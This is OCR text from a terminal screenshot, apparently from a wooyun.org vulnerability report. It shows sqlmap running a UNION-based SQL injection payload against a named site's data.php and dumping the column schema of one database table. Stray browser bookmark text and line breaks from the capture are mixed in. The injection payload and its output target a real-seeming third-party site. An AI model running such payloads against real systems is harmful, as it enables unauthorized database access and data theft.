 Zheng — -bash — 80×24
NULL,CONCAT(0x7172686f71,IFNULL(CAST(column_name AS CHAR),0x20),0x747879727475,I
FNULL(CAST(column_type AS CHAR),0x20),0x7168637971),NULL,NULL,NULL FROM INFORMAT
ION_SCHEMA.COLUMNS WHERE table_name=0x6f74686572 AND table_schema=0x746f70313030
#
[22:30:55] [DEBUG] performed 1 queries in 0.42 seconds
www.wushidou.cn/data.php
吴征
Database: top100
Table: other
www.wushidou.cn/data.php?table=other&game=20a7d77ea9ae9d32370f8c03
ABP
S
[5 columns]
iCloud 新浪微博 W 维基百科 Google 百度 Yii Framework 2.0 AP LuaRocks »
+---------+--------------+
| Column | Type |
+---------+--------------+
ing: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
| key | varchar(200) |
e/top100gtho0pr120q0/wwwroot/include/db_class.php on line 30
| game | varchar(200) |
| id | int(11) |
| ischeck | int(2) |
| val | text |
+---------+--------------+
[22:30:55] [INFO] fetched data logged to text files under '/Users/Zheng/.sqlmap/
output/www.wushidou.cn'
[*] shutting down at 22:30:55
ZhengMac:~ Zheng$
www.wooyun.org